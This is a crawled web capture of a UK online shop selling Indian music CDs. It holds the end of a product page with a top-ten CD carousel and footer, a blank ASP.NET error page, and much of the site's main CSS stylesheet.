                            <li><a href='product.aspx?subid=200&curr=0&p=1&ch=A'>A</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=B'>B</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=C'>C</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=D'>D</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=E'>E</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=F'>F</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=G'>G</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=H'>H</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=I'>I</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=J'>J</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=K'>K</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=L'>L</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=M'>M</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=N'>N</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=O'>O</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=P'>P</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=Q'>Q</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=R'>R</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=S'>S</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=T'>T</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=U'>U</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=V'>V</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=W'>W</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=X'>X</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=Y'>Y</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=Z'>Z</a></li><li><a href='product.aspx?subid=200&curr=0&p=1&ch=Others'>Others</a></li>
                        </ul>
                    </div>
                    
                </div>
            </div>
            <div id="ctl00_ContentPlaceHolder1_recenthistory_trRecentHistory" style="display:none;">
    <div class="clear"></div>
    <div id="ctl00_ContentPlaceHolder1_recenthistory_trRecentHistoryProBorder" class="bdr" style="display:none;"></div>
    <div class="slider2 slider3">
        <div class="head-text">
            Recent History</div>
        <ul class="owl-example_1 owl-carousel height7">
           
        </ul>
    </div>
    <div class="clear"></div>
    <div id="ctl00_ContentPlaceHolder1_recenthistory_trRecentHistoryBorderBottom" class="bdr"></div>
</div>
<script type="text/javascript">
        function SetEqualHeightHomePage(){
            $(".right-wrap .homeprodynmic .song_listing .height7 li a.imgwrap").equalHeights();
            }
    </script>
            <div class="bdr"></div>
            
<div>
    <div id="ctl00_ContentPlaceHolder1_FooterProduct_div_top10" class="col_1">
        <div class="slider2 slider5">
            <div class="head-text">
                Top 10</div>
            <ul class="owl_example_Footer_Product owl-carousel">
                
                        <li class="item classforimageload">
                            
                            <a class="clsforequalheight" href="Spirit-G-S-Sachdev-CD_0" title="Spirit CD - G S Sachdev - FREE SHIPPING" alt="Spirit CD - G S Sachdev - FREE SHIPPING" ><img style="width:auto;" class="actualimagecls" actualurl="https://audiorec.co.uk/resources/mediacategory/small/5070.jpg" title="Spirit CD - G S Sachdev - FREE SHIPPING" alt="Spirit CD - G S Sachdev - FREE SHIPPING" /> </a>
                            <div class="cnt">
                                <div class="bag-icon" style="margin-top:-21px;">
                                    <img src="images/bag-icon.png" alt='' title=''/></div>
                                <div class="name"><a href="Spirit-G-S-Sachdev-CD_0" title="Spirit CD - G S Sachdev - FREE SHIPPING" alt="Spirit CD - G S Sachdev - FREE SHIPPING" >Spirit CD - G S Sachdev - FREE SHIPPING</a></div>
                                <div class="price"><div class="price-media"><a href="javascript:void(0);" onclick="javascript:addtocartpro('30','4','0');" title="CD" >CD: £6.00<span style="float: right; margin-right: 30px;"><img style="width:auto;" src="images/cart_04.png" alt='' title=''/></span></a></div></div>
                                
                            </div></li>
                    
                        <li class="item classforimageload">
                            
                            <a class="clsforequalheight" href="Jasmine-Nights-G-S-Sachdev-CD_0" title="Jasmine Nights CD - G S Sachdev - FREE SHIPPING" alt="Jasmine Nights CD - G S Sachdev - FREE SHIPPING" ><img style="width:auto;" class="actualimagecls" actualurl="https://audiorec.co.uk/resources/mediacategory/small/2435.jpg" title="Jasmine Nights CD - G S Sachdev - FREE SHIPPING" alt="Jasmine Nights CD - G S Sachdev - FREE SHIPPING" /> </a>
                            <div class="cnt">
                                <div class="bag-icon" style="margin-top:-21px;">
                                    <img src="images/bag-icon.png" alt='' title=''/></div>
                                <div class="name"><a href="Jasmine-Nights-G-S-Sachdev-CD_0" title="Jasmine Nights CD - G S Sachdev - FREE SHIPPING" alt="Jasmine Nights CD - G S Sachdev - FREE SHIPPING" >Jasmine Nights CD - G S Sachdev - FREE SHIPPING</a></div>
                                <div class="price"><div class="price-media"><a href="javascript:void(0);" onclick="javascript:addtocartpro('32','4','0');" title="CD" >CD: £6.00<span style="float: right; margin-right: 30px;"><img style="width:auto;" src="images/cart_04.png" alt='' title=''/></span></a></div></div>
                                
                            </div></li>
                    
                        <li class="item classforimageload">
                            
                            <a class="clsforequalheight" href="Warm-It-Up-Rishi-Rich-2Kool-CD_0" title="Warm It Up CD - 2Kool - FREE SHIPPING" alt="Warm It Up CD - 2Kool - FREE SHIPPING" ><img style="width:auto;" class="actualimagecls" actualurl="https://audiorec.co.uk/resources/mediacategory/small/6303.jpg" title="Warm It Up CD - 2Kool - FREE SHIPPING" alt="Warm It Up CD - 2Kool - FREE SHIPPING" /> </a>
                            <div class="cnt">
                                <div class="bag-icon" style="margin-top:-21px;">
                                    <img src="images/bag-icon.png" alt='' title=''/></div>
                                <div class="name"><a href="Warm-It-Up-Rishi-Rich-2Kool-CD_0" title="Warm It Up CD - 2Kool - FREE SHIPPING" alt="Warm It Up CD - 2Kool - FREE SHIPPING" >Warm It Up CD - 2Kool - FREE SHIPPING</a></div>
                                <div class="price"><div class="price-media"><a href="javascript:void(0);" onclick="javascript:addtocartpro('228','4','0');" title="CD" >CD: £9.99<span style="float: right; margin-right: 30px;"><img style="width:auto;" src="images/cart_04.png" alt='' title=''/></span></a></div></div>
                                
                            </div></li>
                    
                        <li class="item classforimageload">
                            
                            <a class="clsforequalheight" href="Bollywood-Fever-Rishi-Rich-2Kool-CD_0" title="Bollywood Fever CD  - 2Kool" alt="Bollywood Fever CD  - 2Kool" ><img style="width:auto;" class="actualimagecls" actualurl="https://audiorec.co.uk/resources/mediacategory/small/6302.jpg" title="Bollywood Fever CD  - 2Kool" alt="Bollywood Fever CD  - 2Kool" /> </a>
                            <div class="cnt">
                                <div class="bag-icon" style="margin-top:-21px;">
                                    <img src="images/bag-icon.png" alt='' title=''/></div>
                                <div class="name"><a href="Bollywood-Fever-Rishi-Rich-2Kool-CD_0" title="Bollywood Fever CD  - 2Kool" alt="Bollywood Fever CD  - 2Kool" >Bollywood Fever CD  - 2Kool</a></div>
                                <div class="price"><div class="price-media"><a href="javascript:void(0);" onclick="javascript:addtocartpro('229','4','0');" title="CD" >CD: £6.00<span style="float: right; margin-right: 30px;"><img style="width:auto;" src="images/cart_04.png" alt='' title=''/></span></a></div></div>
                                
                            </div></li>
                    
            </ul>
        </div>
    </div>
    
</div>

            <div class="bdr"></div>
        </div>
        <div class="clear"></div>
    </div>
    <!-- Inner Page Ends here -->
    <script type="text/javascript">
        function SetEqualHeightHomePage(){
            $(".right-wrap .homeprodynmic .song_listing .height4 li a.imgwrap").equalHeights();
     }
    </script>

                        <div class="footer">
                            <ul>
                                <li><a href="Footerdetails.aspx?fid=1&curr=0">Website T&C</a></li><li><a href="Footerdetails.aspx?fid=10&curr=0">Reward Points T&C</a></li><li><a href="Footerdetails.aspx?fid=11&curr=0">Reward Points FAQ</a></li><li><a href="Footerdetails.aspx?fid=8&curr=0">Gift Voucher T&C</a></li><li><a href="Footerdetails.aspx?fid=4&curr=0">Redeem Gift Voucher</a></li><li><a href="Footerdetails.aspx?fid=9&curr=0">Customers Testimonials</a></li>
                            </ul>
                            <a href="Home/0" class="logo2">
                                <img src="images/logo2.png" alt='' title='' /></a>
                        </div>
                        <div class="clear">
                        </div>
                        <div class="footer-line">
                            <p>
                                1988-2025  Audiorec.co.uk<!-- T/A Indian Music 4U-->
                            </p>
                            <span>
							<a href="http://abbacustechnologies.com/" target="_blank">Website Designer</a>
							: 
							<a href="http://abbacustechnologies.com/" target="_blank">Abbacus Technologies</a>
							</span>
                            <div class="clear">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </form>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://audiorec.co.uk/css/jquery.mCustomScrollbar.css
body_size: 558
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>

</title></head>
<body>
    <form name="form1" method="post" action="./jquery.mCustomScrollbar.css?404%3bhttps%3a%2f%2faudiorec.co.uk%3a443%2fcss%2fjquery.mCustomScrollbar.css" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE2MTY2ODcyMjlkZDy0lRC7YDJ8F/n+dW60gLQJ6/2hlXLSuF6PLMkGLwuG" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="193A34DB" />
</div>
    <div>
    
    </div>
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://audiorec.co.uk/css/main.css
body_size: 124483
content:
* { margin:0; padding:0; }
body { margin:0px; padding:0px; font-family: 'proxima_nova_rgregular', arial; font-size:12px; background:#eeeeee; }
    
img { border:0; }
ul { list-style-type:none; margin:0; padding:0; }
a { outline:none!important; text-decoration:none; ie-dummy: expression(this.hideFocus=true);
color:#3e3c34; }
a:hover {/* color:#05c835;*/ color:#eb4823;}
html { overflow-x:hidden }
.clear { clear:both }
.noborder { border:0!important; }
.nobg { background:none!important; }
.nobgimg { background-image:none!important; }
.nomargin-r { margin-right:0!important; }
.nomargin-last-li { margin-right:0!important; }
.nobdr-right { border-right:none !important }
textarea:focus, input:focus { outline: none; }
::-moz-selection {color:#000;background:#FFE978;}

.main { margin:0 auto; width:1280px; position:relative }
.top-line { background:url(../images/header-bg.gif) repeat-x; height:70px; width:100%; float:left; position:absolute; left:0; top:0 }
.logo { float:left; margin:13px }
.search-box { float:left; }
.search-box .search-txt { font-size:18px; color:#cdced0; font-family: 'proxima_nova_rgbold'; margin-right:7px }
.left-wrap { float:left; width:202px; background:#ffe978; }
.left-wrap span { float:right; margin:20px 0 37px 0; width:100%; text-align:right }
.left-wrap span a { padding-right:14px }
.left-wrap .left-menu { width:100%; float:left; }
.left-wrap .left-menu ul { float:left; width:100%; border-top:1px solid #f7dc60; }
.left-wrap .left-menu ul li { margin:0; border-bottom:1px solid #f7dc60; float:left; width:100%; text-align:right }
.left-wrap .left-menu ul li a { font-size:19px; padding:12px 8%; display:inline-block; width:84% }
.left-wrap .left-menu ul li a.dvd { background:url(../images/dvd-icon.png) 161px 10px no-repeat; padding:12px 24% 12px 8%; width:68%; }
.left-wrap .left-menu ul li a.dvd:hover, .left-wrap .left-menu ul li a.dvd.active { background:url(../images/dvd-icon.png) 161px -26px no-repeat #eb4823; padding:12px 24% 12px 8%; width:68%; color:#fff }
.left-wrap .left-menu ul li a:hover { background:#eb4823; color:#fff; }
.left-wrap .left-menu-small { float:left; width:100%; margin-top:30px; border-bottom:1px solid #f7dc60; padding-bottom:30px }
.left-wrap .left-menu-small ul li { text-align:right; padding:2px 0 }
.left-wrap .left-menu-small ul li a { font-size:12px; padding:0px 8%; width:84% }
.left-wrap .left-menu-small ul li a:hover { color:#EB4823 }
.left-wrap .social-like { float:left; width:84%; padding:30px 8%; text-align:right }
.left-wrap .social { width:84%; padding:30px 8%; text-align:right;float:left; }
.left-wrap .social a { background:url(../images/social-icon.gif) no-repeat; float:right; height:29px; width:29px; margin-left:4px }
.left-wrap .social a.in { background-position:0 0; }
.left-wrap .social a.in:hover { background-position:0 -29px }
.left-wrap .social a.fb { background-position:-29px 0; }
.left-wrap .social a.fb:hover { background-position:-29px -29px }
.left-wrap .social a.gplus { background-position:-58px 0; }
.left-wrap .social a.gplus:hover { background-position:-58px -29px }
.left-wrap .social a.twi { background-position:-87px 0; }
.left-wrap .social a.twi:hover { background-position:-87px -29px }

.left-wrap .social a.pin { background-position:-116px 0; }
.left-wrap .social a.pin:hover { background-position:-116px -29px }

.left-wrap .social .conect { margin-bottom:10px; font-size:12px; }
.main-bg { background:#ffe978; float:left; width:100%; box-shadow:0 0 3px 0 #9c9c9c }
.right-wrap { float:left; width:1078px; }
.right-wrap .header .search-box { margin:15px 0 0 21px; }
.right-wrap .header { background:#202327; float:left; width:101%; height:58px; }
.right-wrap .header .search-box input { font-size:13px; font-family: 'proxima_nova_rgregular'; color:#fff; background:#5d5e60; border:none; padding:6px 9px; width:180px; }
.right-wrap .header .search-icon { float:left; background:url(../images/search-icon.gif) top no-repeat; height:27px; width:29px; margin-top:15px; }
.right-wrap .header .search-icon:hover { background-position:bottom center }
.right-wrap .header .top-menu { float:left; margin:20px 0 0 18px }
.right-wrap .header .top-menu ul { margin:0 }
.right-wrap .header .top-menu ul li { float:left; background:url(../images/saprator.gif) right center no-repeat; padding:0 11px 0 13px }
.right-wrap .header .top-menu ul li a { color:#FFF; font-size:12px; text-transform:uppercase; }
.right-wrap .header .top-menu ul li a:hover { color:#FFE978; }
.right-wrap .header .top-menu ul li:last-child { background:none }
.right-wrap .header .cart { background: url(../images/cart-img.png) no-repeat 9px 5px #e4d066; color: #030b12; float: left; font-size: 14px; margin-top: 16px; padding: 3px 12px 5px 36px; transition-duration: 0.5s; margin:16px 0 0 3% }
.right-wrap .header .cart:hover { background: url(../images/cart-img.png) no-repeat 9px 5px #FCEA8F }
.right-wrap .header .store { /*float:left;*/float:right; margin:16px 0 0 13px }
.right-wrap .header .store span { color:#cdced0; font-family: 'proxima_nova_rgbold'; font-size:14px; line-height:28px; float:left; margin:0 3px 0 13px }
.right-wrap .header .store .newListSelected1 { margin-top:-1px; width:129px; }
.right-wrap .header .store .newListSelected1 ul.newList { width:127px }
.right-wrap .banner1 { float:left; width:101%; border-top:5px solid #eeeeee; }
.right-wrap .banner1 .discript { position:absolute; bottom:0; left:0; width:100% }
.right-wrap .banner1 .discript .bottom-line { background:url(../images/discript.png); font-size:14px; color:#fff; text-transform:uppercase; padding:16px 3% }
.right-wrap .banner1 .discript .bottom-head { font-size:49px; color:#fafafa; text-transform:uppercase; font-family: 'agency_fbregular'; margin-left:29px }
.right-wrap .bdr { background: url("../images/bdr-bg.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0); height: 10px; overflow: hidden; width: 100%;clear:both }
.right-wrap .slider2 { background: none repeat scroll 0 0 #FFFFFF; display: block; padding-bottom: 10px; padding-right:10px; overflow:hidden; }
.right-wrap .slider2 .head-text { font-size:20px; font-family: 'proxima_nova_rgbold'; margin:0px 0 10px 0; color:#202327; border-bottom:1px solid #ededed; border-top:1px solid #ededed; padding:16px 0 14px 15px; overflow:hidden; clear:right; }
.right-wrap .slider2 .bx-controls-direction { position: absolute; right: 78px; top: -59px; }
.right-wrap .slider2 .cnt { position:absolute; bottom:10px; right:0px; background:url(../images/trf-bg.png); font-family: 'proxima_nova_rgbold'; padding:22px 35px }
.right-wrap .slider2 .cnt .name { color:#000; font-size:13px }
.right-wrap .slider2 .cnt .price { color:#eb4823; font-size:18px }
.right-wrap .slider2 .cnt .bag-icon { float:left; margin-left:-56px; }
.right-wrap .slider2.slider3 ul li .col { position:relative; margin-bottom:10px; overflow:hidden;background:transparent; }
.right-wrap .slider2.slider3 .cnt-wrap { position:relative; bottom:0; left:0; width:100%; float:left; }
.right-wrap .slider2.slider3 .star { background:#fff; border-bottom:1px solid #eae9e9; padding:10px 2%; position:absolute; bottom:0; width:96% }
/*.right-wrap .slider2.slider3 .cnt-link { float:left; width:96%; position:absolute; bottom:-20px; padding:0; background:url(../images/trf-bg.png) repeat; padding:12px 2% 0 }*/
.right-wrap .slider2.slider3 .cnt-link { float:left; width:96%; position:static; bottom:0px; padding:12px 2% 0; background: url("../images/trf-bg.png") repeat scroll 0 0 ;  }
.right-wrap .slider2.slider3 .cnt-link span { font-size:13px; float:left; width:100%; line-height:15px }
.right-wrap .slider2.slider3 .cnt-link .bdr-btm {   border-top: 1px solid #dcdcdc;    float: left;margin:10px 0  0 0;    width: 100%; text-align:left;
 transition: all .4s linear 0s; }
.right-wrap .slider2.slider3 .cnt-link .hd-text { font-size:13px; font-family: 'proxima_nova_rgbold';  display:inline-block; margin:0 0 10px; }
.right-wrap .slider2.slider3 .cnt-link .hd-text:hover { color:#eb4823; }
.right-wrap .slider2.slider3 .cnt-link.open { background:#fff }
.right-wrap .slider2.slider3 .bag-icon { position:absolute; right:9px; top:-30px }
.right-wrap .slider2.slider3.sl4 .cnt-link .bdr-btm .small-dis { border:none }
.right-wrap .slider2.slider3.sl4 .cnt-link .bdr-btm { border:none; padding-bottom:0 }
.right-wrap .slider2.slider3.sl4 .cnt-link .hd-text { padding-bottom:0 }
.right-wrap .slider2.slider3.sl4 .price { font-size:13px; color:#eb4a26; padding:7px 0; border-top:1px solid #dcdcdc; border-bottom:1px solid #dcdcdc; margin-top:8px }
.right-wrap .slider2.slider3.sl4 .cnt-link { bottom:-39px }
.right-wrap .slider2.slider3.sl4 ul li.wid { width:347px !important }
.right-wrap .slider2.slider3.sl4 .cnt .price { color: #eb4823; font-size: 18px; border:none; margin:0; padding:0 }
.right-wrap .slider2.slider3.sl4 .cnt .bag-icon { float: left; margin-left: -47px; position:relative; top:-2px; }
.right-wrap .slider2.slider3.sl4 .cnt { padding:14px 35px 9px }
.right-wrap .slider2.slider5 .cnt { position:relative; padding:0; bottom:0; background:none; }
.right-wrap .slider2.slider5 .cnt .bag-icon { float:right; /*margin:-21px 10px 0 -10px;*/ position:relative }
.right-wrap .slider2.slider5 .cnt .name { padding-top:19px; font-family: 'proxima_nova_rgbold'; }
.right-wrap .slider2.slider5 .cnt .price { font-size:13px; color:#000; }
.right-wrap .footer { background:#202327; float:left; width:100% }
.right-wrap .footer ul { margin:0; padding:23px 10px; float:left; }
.right-wrap .footer ul li { float:left; background:url(../images/li-curve.gif) right center no-repeat; padding:0 14px }
.right-wrap .footer ul li a { font-size:14px; color:#fff; }
.right-wrap .footer ul li a:hover { color:#FFE978; }
.right-wrap .footer ul li:last-child { background:none }
.right-wrap .footer .logo2 { float:right; margin:9px 20px }
.right-wrap .footer-line { background:#1c1e22; padding:22px 0; padding-left:28px; color:#fff; font-size:12px; }
.right-wrap .footer-line span { color:#8e8f91; margin-top:5px; float:left }
.right-wrap .footer-line span a { color:#8e8f91; }
.right-wrap .footer-line span a:hover { text-decoration:underline }
/*.right-wrap .inner_page { width:100%; }*/
.right-wrap .inner_page {background: none repeat scroll 0 0 #fff; /*min-height: 580px;*/ min-height:800px; width: 100%;}
.right-wrap .inner-banner { margin:0; padding:0; position:relative; width:100%; max-width:1078px; height:auto; border-bottom:1px solid #fff; }

.right-wrap .cate_list { background:#202327; height:auto; display:inline-block; width:100%; }
.right-wrap .cate_list ul { margin:0; padding:0;/* display:inline-block; */}
.right-wrap .cate_list li { color: #cdced0; float: left; font-family: "proximanovalight"; font-size: 13px; list-style: none outside none;  text-transform: uppercase; }
.right-wrap .cate_list li a { color:#cdced0;}
.right-wrap .cate_list li a:hover  { color:#fff;}

.right-wrap .inner_page .container { width:100%; background:#fff; height:auto; float:left; }
.right-wrap .inner_page .heading { font-size:20px; font-family: 'proxima_nova_rgbold'; margin:0px; color:#202327; padding:22px 0 12px 20px; overflow:hidden; clear:right; }
.right-wrap .inner_page .detail_form { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0; float:left; padding-bottom:40px; }
.right-wrap .inner_page .detail_form input { padding:0 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:15px 4px 0 30px; width:43.5%; }
.right-wrap .inner_page .detail_form .text { background:url(../images/right-arow.gif) no-repeat 30px 49px; padding:46px 0 0 50px; float:left; font-family: 'proxima_nova_rgregular'; font-size:14px; color:#202327; }
.right-wrap .inner_page .detail_form .sp1 { float:left; width:489px; }
.right-wrap .inner_page .detail_form .btn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 31px; padding:0 20px; transition-duration: 0.5s; margin-right:29px; }
.right-wrap .inner_page .detail_form .btn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .detail_form .btn:hover { background-color:#f6866c; color:#fff; }
.right-wrap .inner_page .detail_form .btn1 { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 31px; padding:0 20px; transition-duration: 0.5s; margin-right:20px; }
.right-wrap .inner_page .detail_form .btn1 a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .detail_form .btn1:hover { background-color:#f6866c; color:#fff; }
/* .right-wrap .cart_inner { width:100%; } */
.right-wrap .cart_inner {background: none repeat scroll 0 0 #fff;min-height: 460px;width: 100%;}
.right-wrap .cart_inner .bg { padding:22px 50px; overflow:hidden; background:#202327; }
.right-wrap .cart_inner .navigation { background: none repeat scroll 0 0 #202327; display: inline-block; float: left; margin: 0; padding: 0; width: 100%; }
.right-wrap .cart_inner .navigation .owl-carousel .owl-wrapper-outer { margin: 0 auto; position: relative; width: 100%; }
.right-wrap .cart_inner .navigation .owl-carousel .owl-item { border-right:1px solid #565656; }
.right-wrap .cart_inner .navigation .owl-carousel .item a { color:#fefefe; font-size:12px; text-transform:uppercase; line-height:11px; padding:0; font-family: 'proxima_nova_rgregular'; position:relative; }
.right-wrap .cart_inner .navigation .owl-carousel .item a .arow { left: 0; position: absolute; text-align: center; top: 20px; width: 100%; z-index: 99999; }

.right-wrap .cart_inner .navigation .owl-carousel .item a span { display:none; }
.right-wrap .cart_inner .navigation .owl-carousel .item a:hover span { display:block; }
.right-wrap .cart_inner .navigation .owl-carousel .item.active a span { display:block; }
.right-wrap .cart_inner .navigation .owl-carousel .owl-item li { margin: 0; text-align:center; }
.right-wrap .cart_inner .navigation .owl-prev { background: url("../images/prev.gif") no-repeat scroll left top !important; border: medium none; height: 59px; left: -50px; position: absolute; top: -26px; width: 50px; border-right:3px solid #37393d; }
.right-wrap .cart_inner .navigation .owl-next { background: url("../images/next.gif") no-repeat scroll left top !important; border: medium none; height: 59px; position: absolute; right: -51px !important; top: -26px; width: 50px; }
.right-wrap .cart_inner .navigation .owl-theme .owl-controls { position: absolute; right: 0; text-align: center; top: 4px; width: 100%; }
.right-wrap .cart_inner .tabslider_content { width:100%; float:left; }
.right-wrap .cart_inner .tab_container { background: none repeat scroll 0 0 #fff; width: 100%; }
.right-wrap .cart_inner .tabslider_content .tab_content { background: none repeat scroll 0 0 #ffe978; margin: 0 0 0 10px; overflow: hidden; padding: 18px 0; width: 98%; }
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one { margin-left:23px; float:left; width: 100%; }
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one ul { margin:0; padding:0; list-style:none; }
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one li { margin:0; padding:0; list-style:none; float:left; padding:0 6px; font-size:13px; color:#202327; font-family: 'proximanovalight'; text-transform:uppercase; }
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one li a { color:#202327; }
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one li a:hover { border-bottom:1px solid #c7b65e; padding-bottom:5px; }
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one li.active a:hover { border-bottom:1px solid #c7b65e; padding-bottom:5px; }
.right-wrap .cart_inner .home_tabslider_content .tab_content .ullist_one li { padding-left:15px; background:url(../images/right_ico1.png) no-repeat 0px 5px; margin-bottom:5px; }
.right-wrap .cart_inner .home_tabslider_content .tab_content .ullist_one li a:hover { color:#de2329; }
.right-wrap .cart_inner .home_tabslider ul.tabs li a { border-bottom:1px solid #fff; border-top:3px solid #fff; transition: all 0.5s ease 0s; }
.right-wrap .cart_inner .home_tabslider ul.tabs li a:hover { border-bottom:1px solid #2d2d2d; border-top:3px solid #2d2d2d; }
html .home_tabslider ul.tabs li.active a, html .home_tabslider_1 ul.tabs li.active a:hover { border-bottom:1px solid #2d2d2d; border-top:3px solid #2d2d2d; }
.right-wrap .cart_inner .container { width:100%; background:#fff; height:auto; float:left; }
.right-wrap .cart_inner .heading { font-size:20px; font-family: 'proxima_nova_rgbold'; margin:0px; color:#202327; padding:22px 0 12px 20px; overflow:hidden; clear:right; }
/*.right-wrap .cart_inner .col_1 { width:48%; float:left; padding-bottom:20px; overflow:hidden; }*/
/*change on 02-03-2015*/
.right-wrap .cart_inner .col_1 { width:100%; float:left; padding-bottom:20px; overflow:hidden; }
.right-wrap .cart_inner .col_2 { width:48%; float:left; overflow:hidden; }
.right-wrap .cart_inner .vert_bdr { background:url(../images/border.gif) repeat-y left top; margin:67px 16px 0; padding:0; float:left; width:10px; height:144px; }
.right-wrap .cart_inner .add_to_cart { float: left; margin-left: 1%; width: 98%; }
.right-wrap .cart_inner .add_to_cart .head { background: #ffe978; font-size:16px; font-family: 'proxima_nova_rgbold'; color:#202327; padding: 13px 15px; margin-top:20px; }
.right-wrap .cart_inner .add_to_cart .head .sp1 { width:37%; display:inline-block; text-align:left; }
.right-wrap .cart_inner .add_to_cart .head .sp2 { width:13%; display:inline-block; text-align:center; }
.right-wrap .cart_inner .add_to_cart .head .sp3 { width:17%; display:inline-block; text-align:center; }
.right-wrap .cart_inner .add_to_cart .head .sp4 { width:17%; display:inline-block; text-align:center; }
.right-wrap .cart_inner .add_to_cart .head .sp5 { width:17%; display:inline-block; text-align:center; }
.right-wrap .cart_inner .add_to_cart .head .sp6 { width:9%; display:inline-block; text-align:center; }
.right-wrap .cart_inner .add_to_cart .list_row { font-size:16px; font-family: 'proxima_nova_rgregular'; color:#202327; border-bottom: 1px solid #dededf; padding: 10px 14px; }
.right-wrap .cart_inner .add_to_cart .list_row .sp1 { display: inline-block; vertical-align: middle; width: 37%; text-align:left; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .cart_inner .add_to_cart .list_row a:hover .sp1 { color:#eb4823;}
.right-wrap .cart_inner .add_to_cart .list_row .sp1 lable { display:inline-block; text-align:left; padding:0; }
.right-wrap .cart_inner .add_to_cart .list_row .sp2 { width:13%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .cart_inner .add_to_cart .list_row .sp3 { width:17%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .cart_inner .add_to_cart .list_row .sp3 .bg { background:#202327; color:#fff; padding:10px 37px; }
.right-wrap .cart_inner .add_to_cart .list_row .sp3 input{ background:#202327; text-align:center; color:#fff; border:none; width:80px; padding:10px 0; }
.right-wrap .cart_inner .add_to_cart .list_row .sp4 { width:17%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .cart_inner .add_to_cart .list_row .sp5 { width:17%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .cart_inner .add_to_cart .list_row .sp6 { width:9%; display:inline-block; vertical-align: middle; text-align:center; padding:17px 0; }
.right-wrap .cart_inner .add_to_cart .list_row .sp6 img { margin-left:20px; }
.right-wrap .cart_inner .add_to_cart .btn { background: none repeat scroll 0 0 #eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-right: 0px; margin-top: 43px; padding: 0 20px; margin-bottom:50px; transition-duration: 0.5s; }
.right-wrap .cart_inner .add_to_cart .btn:hover { background: none repeat scroll 0 0 #f6866c; }
.right-wrap .cart_inner .add_to_cart .btn1 { background: none repeat scroll 0 0 #eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-right: 20px; margin-top: 43px; margin-bottom:50px; padding: 0 20px; transition-duration: 0.5s; }
.right-wrap .cart_inner .add_to_cart .btn1:hover { background: none repeat scroll 0 0 #f6866c; }
.right-wrap .cart_inner .add_to_cart .btn2 { background: none repeat scroll 0 0 #eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-right: 20px; margin-top: 43px; margin-bottom:50px; padding: 0 20px; transition-duration: 0.5s; }
.right-wrap .cart_inner .add_to_cart .btn2:hover { background: none repeat scroll 0 0 #f6866c; }
.right-wrap .final_invoice { width:100%; }
.right-wrap .final_invoice .heading {border-bottom: 1px solid #dededf;padding: 0 0 12px;}
.right-wrap .final_invoice .info { background:url(../images/invoice_bg.gif) repeat left top; padding:30px 0; width:98%; height:auto; margin:0 10px; border-top:1px solid #dededf; }

.right-wrap .final_invoice .btn1 { background: none repeat scroll 0 0 #eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-right: 15px; margin-top: 13px; margin-bottom:0px; padding: 0 25px; transition-duration: 0.5s; }
.right-wrap .final_invoice .btn1:hover { background: none repeat scroll 0 0 #f6866c; }

